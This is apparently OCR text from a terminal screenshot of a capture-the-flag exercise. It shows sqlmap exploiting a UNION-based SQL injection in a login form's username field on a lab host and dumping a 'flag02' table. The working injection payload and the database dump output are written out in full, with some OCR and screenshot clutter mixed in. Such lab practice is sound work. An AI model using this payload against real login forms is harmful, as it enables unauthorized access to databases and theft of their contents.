 ⌥⌘1 simplehttpserver (simplehttpserv... ⌘1 ..gadget/target (-zsh) ⌘2 ~ (-zsh) ⌘3 +
sword=123
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x7171626271,0x655a4b724f644f4a564c46
57704265727441477279654e645452675043756a68597068754a506a53,0x7162626b71),NULL-- -&password=123
---
[15:05:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[15:05:13] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[15:05:13] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
+----+--------------------------------------------+
| id | flag02                                     |
+----+--------------------------------------------+
| 1  |
+----+--------------------------------------------+
[15:05:14] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/Users/exp10it/.local/share/sqlm
ap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[15:05:14] [INFO] fetched data logged to text files under '/Users/exp10it/.local/share/sqlmap/o
utput/172.22.6.38'
[*] ending @ 15:05:14 /2023-08-02/
➜  ~ _
exp10it -zsh 21% 18 GB 8/02, 3:05 PM